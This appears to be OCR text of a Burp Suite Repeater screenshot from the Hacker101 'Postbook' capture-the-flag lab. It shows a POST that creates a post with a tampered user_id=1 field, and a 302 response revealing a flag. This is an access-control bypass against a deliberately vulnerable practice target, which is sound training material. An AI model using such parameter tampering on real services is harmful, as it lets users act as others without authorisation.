 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://d2487adf8c42e51777f826
Request
Pretty Raw Hex \n
1 POST /index.php?page=create.php HTTP/2
2 Host: d2487adf8c42e51777f82687c316ec76.ctf.hacker101.com
3 Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin:
https://d2487adf8c42e51777f82687c316ec76.ctf.hacker101.com
11 Referer:
https://d2487adf8c42e51777f82687c316ec76.ctf.hacker101.com/index.
php?page=create.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 title=Hello&body=Hello+world%21&user_id=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sun, 04 Feb 2024 20:40:49 GMT
3 Content-Type: text/html
4 Content-Length: 1372
5 Location:
index.php?page=view.php&success=1&id=6&message=^FLAG^
$FLAG$
6 Server: openresty/1.25.3.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
21 font-family:Helvetica,Arial,sans-serif;
22 font-size:15pt;
23 }
24
25 input,textarea{
26 font-family:Helvetica,Arial,sans-serif;
27 font-size:15pt;
28 }
29
30 div#top{
31 background-color:#3b5998;
32 padding:10px;
Search 0 highlights
Done